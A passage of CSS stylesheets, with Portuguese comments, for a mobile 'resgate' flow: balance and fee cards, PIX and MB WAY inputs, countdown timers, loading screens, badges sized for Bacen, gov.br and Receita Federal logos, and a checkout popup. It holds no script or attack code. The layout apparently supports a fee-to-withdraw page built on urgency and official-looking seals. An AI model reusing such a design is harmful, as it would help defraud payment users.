  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #fe2b54;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: "Inter", sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #seven estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #seven ocupe toda a tela */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#nine)
   ========================================= */
#nine {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #nine comece no topo quando exibida */
#nine.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden; /* Previne overflow horizontal */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ea445a;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #ea445a;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ea445a;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #ea445a;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ea445a;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0; /* Garante que o margin: 0 auto funcione para centralizar */
  margin: 0 auto; /* Centraliza no desktop */
  width: 100%;
  max-width: 350px; /* Mesma largura do container principal (.saldo) */
  z-index: 99;
  transform: translateY(100%); /* Escondido por padrão */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none; /* Evita bloquear cliques quando escondido (se transform falhar) */
}

.sticky-popup.is-visible {
  transform: translateY(0);
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #one,
  #three {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um {
    width: 100%;
    max-width: none;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* MB WAY phone field */
.mbway-phone-wrapper {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
  margin-top: 12px;
  padding-bottom: 8px;
  gap: 8px;
}
.mbway-prefix {
  color: #333;
  font-size: 14px;
  font-weight: 600;
  white-space: nowrap;
  padding: 4px 8px;
  background: #f3f3f3;
  border-radius: 6px;
}
.mbway-phone-input {
  border: none !important;
  border-bottom: none !important;
  margin-top: 0 !important;
  padding-bottom: 0 !important;
  flex: 1;
  font-size: 16px;
  letter-spacing: 1px;
}
.mbway-phone-input:focus {
  outline: none;
}
.field-hint {
  display: block;
  margin-top: 6px;
  font-size: 11px;
  color: #999;
}

/* Estado de erro (borda vermelha) 
.input-error {
  border: 1px solid #fe2b54 !important; 
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#seven)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conte�do principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #fe2c55;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #seven ocupe toda a tela e tenha fundo branco */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando n�o ativo (j� tratado pela classe .screen, mas refor�ando) */
#seven[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}
</file>
<file: resgate/css/popup.css>
/* popup.css — Checkout-style modal (WayMB-inspired) */

/* === MODAL BASE === */
#popup-modal[aria-hidden="true"]{ display:none !important; }
#popup-modal[aria-hidden="false"]{ display:flex !important; }

#popup-modal.popup-modal{
  position: fixed;
  inset: 0;
  z-index: 999999;
  align-items: center;
  justify-content: center;
  padding: 16px;
  box-sizing: border-box;
}

#popup-modal .popup-modal__overlay{
  position: absolute;
  inset: 0;
  background: rgba(0,0,0,.55);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
}

#popup-modal .popup-modal__dialog{
  position: relative;
  z-index: 2;
  width: 100%;
  max-width: 420px;
  max-height: calc(100vh - 48px);
  overflow: auto;
  background: #f0f0f3;
  border-radius: 22px;
  padding: 0;
  box-shadow:
    0 0 0 1px rgba(0,0,0,.06),
    0 24px 80px rgba(0,0,0,.28);
  animation: popIn .25s cubic-bezier(.16,1,.3,1);
}

/* Hide scrollbar but keep scroll */
#popup-modal .popup-modal__dialog::-webkit-scrollbar{ width: 0; }

@keyframes popIn{
  from { transform: translateY(16px) scale(.97); opacity: 0; }
  to   { transform: translateY(0) scale(1); opacity: 1; }
}

/* Close button hidden */
#popup-modal .popup-modal__close{ display: none !important; }

/* === HEADER === */
.ck-header{
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 30px 20px 20px;
  background: #fff;
  border-radius: 22px 22px 0 0;
  border-bottom: 1px solid rgba(0,0,0,.05);
}

.ck-logo{
  width: 60px;
  height: 60px;
  object-fit: contain;
}

.ck-secure{
  margin-top: 10px;
  font: 500 12px/1.3 Inter, system-ui, -apple-system, sans-serif;
  color: #999;
  letter-spacing: .2px;
}

/* === PRODUTO + VALOR === */
.ck-product{
  margin: 14px 14px 0;
  background: #fff;
  border-radius: 14px;
  padding: 18px;
  border: 1px solid rgba(0,0,0,.05);
}

.ck-product-title{
  font: 800 13px/1.3 Inter, system-ui, -apple-system, sans-serif;
  color: #111;
  letter-spacing: .5px;
  margin-bottom: 12px;
}

.ck-amount-box{
  background: #f5f5f7;
  border-radius: 10px;
  padding: 14px;
  text-align: center;
}

.ck-amount-label{
  font: 500 12px/1.3 Inter, system-ui, -apple-system, sans-serif;
  color: #777;
  margin-bottom: 2px;
}

.ck-amount-value{
  font: 800 26px/1.2 Inter, system-ui, -apple-system, sans-serif;
  color: #e8115b;
}

/* === FORMULARIO === */
.ck-form{
  margin: 10px 14px 16px;
  background: #fff;
  border-radius: 14px;
  padding: 18px;
  border: 1px solid rgba(0,0,0,.05);
}

/* === TABS === */
.ck-tabs{
  display: flex;
  gap: 0;
  margin-bottom: 16px;
  background: #f0f0f3;
  border-radius: 10px;
  padding: 3px;
}

.ck-tab{
  flex: 1;
  padding: 11px 8px;
  border: 0;
  border-radius: 8px;
  background: transparent;
  font: 600 13px/1 Inter, system-ui, -apple-system, sans-serif;
  color: #777;
  cursor: pointer;
  transition: all .18s;
}

.ck-tab:hover{
  color: #444;
}

.ck-tab.is-active{
  background: #e8115b;
  color: #fff;
  box-shadow: 0 2px 8px rgba(232,17,91,.25);
}

/* === METHOD PANELS === */
.ck-method-panel{
  margin-bottom: 4px;
}

.ck-mb-info{
  padding: 16px;
  background: #f7f7fa;
  border-radius: 10px;
  font: 500 13px/1.5 Inter, system-ui, -apple-system, sans-serif;
  color: #666;
  text-align: center;
  border: 1px dashed rgba(0,0,0,.1);
}

/* === PHONE INPUT === */
.ck-phone-group{
  display: flex;
  align-items: center;
  border: 1.5px solid #e0e0e0;
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  transition: border-color .2s, box-shadow .2s;
}

.ck-phone-group:focus-within{
  border-color: #e8115b;
  box-shadow: 0 0 0 3px rgba(232,17,91,.08);
}

.ck-phone-prefix{
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 13px 12px;
  background: #fafafa;
  border-right: 1px solid #eee;
  font: 600 13px/1 Inter, system-ui, -apple-system, sans-serif;
  color: #444;
  flex-shrink: 0;
}

.ck-flag{ font-size: 16px; }

.ck-phone-input{
  flex: 1;
  border: 0;
  outline: 0;
  padding: 13px 12px;
  font: 500 15px/1 Inter, system-ui, -apple-system, sans-serif;
  color: #111;
  background: transparent;
}

.ck-phone-input::placeholder{ color: #bbb; }

/* === TERMS === */
.ck-terms{
  display: flex;
  align-items: flex-start;
  gap: 10px;
  margin-top: 14px;
  cursor: pointer;
  font: 400 12px/1.4 Inter, system-ui, -apple-system, sans-serif;
  color: #666;
}

.ck-terms input[type="checkbox"]{
  width: 17px;
  height: 17px;
  margin-top: 1px;
  flex-shrink: 0;
  accent-color: #e8115b;
  cursor: pointer;
}

.ck-terms-link{
  color: #e8115b;
  text-decoration: none;
  font-weight: 600;
}
.ck-terms-link:hover{ text-decoration: underline; }

/* === PAY BUTTON === */
.ck-pay-btn{
  display: block;
  width: 100%;
  margin-top: 16px;
  padding: 15px;
  border: 0;
  border-radius: 10px;
  background: linear-gradient(135deg, #e8115b 0%, #d40e50 100%);
  color: #fff;
  font: 700 15px/1 Inter, system-ui, -apple-system, sans-serif;
  cursor: pointer;
  transition: opacity .15s, transform .15s, box-shadow .15s;
  box-shadow: 0 4px 14px rgba(232,17,91,.3);
}

.ck-pay-btn:hover:not(:disabled){
  opacity: .93;
  box-shadow: 0 6px 20px rgba(232,17,91,.35);
}

.ck-pay-btn:active:not(:disabled){
  transform: scale(.985);
}

.ck-pay-btn:disabled{
  opacity: .45;
  cursor: not-allowed;
  box-shadow: none;
}

/* === WAITING STATE === */
.ck-waiting{
  margin: 10px 14px 16px;
  background: #fff;
  border-radius: 14px;
  padding: 28px 20px 20px;
  border: 1px solid rgba(0,0,0,.05);
  text-align: center;
}

.ck-waiting-icon{
  display: flex;
  justify-content: center;
  margin-bottom: 18px;
}

.ck-waiting-title{
  font: 700 15px/1.3 Inter, system-ui, -apple-system, sans-serif;
  color: #111;
  margin-bottom: 6px;
}

.ck-waiting-sub{
  font: 500 13px/1.4 Inter, system-ui, -apple-system, sans-serif;
  color: #777;
  margin-bottom: 22px;
}

/* === MULTIBANCO RESULT === */
.ck-mb-result{
  margin: 10px 14px 16px;
  background: #fff;
  border-radius: 14px;
  padding: 28px 20px 20px;
  border: 1px solid rgba(0,0,0,.05);
  text-align: center;
}

.ck-mb-result-title{
  font: 700 15px/1.3 Inter, system-ui, -apple-system, sans-serif;
  color: #111;
  margin-bottom: 20px;
}

.ck-mb-data{
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 20px;
  padding: 16px;
  background: #f7f7fa;
  border-radius: 10px;
}

.ck-mb-row{
  display: flex;
  justify-content: center;
  gap: 8px;
  font: 500 14px/1.5 Inter, system-ui, -apple-system, sans-serif;
}

.ck-mb-label{ color: #777; }

.ck-mb-value{
  font-weight: 700;
  color: #111;
}

.ck-mb-amount{
  color: #e8115b;
  font-weight: 800;
}

.ck-mb-logo{
  width: 120px;
  height: auto;
  margin: 0 auto 20px;
  display: block;
}

/* === SHARED === */
#popup-modal .pix-spinner{
  width: 40px;
  height: 40px;
  border-radius: 999px;
  border: 3px solid rgba(0,0,0,.08);
  border-top-color: #e8115b;
  animation: spin .65s linear infinite;
}
@keyframes spin{ to { transform: rotate(360deg); } }

#popup-modal .pix-alert{
  margin: 0 0 14px;
  padding: 10px 14px;
  border-radius: 8px;
  background: #fef2f2;
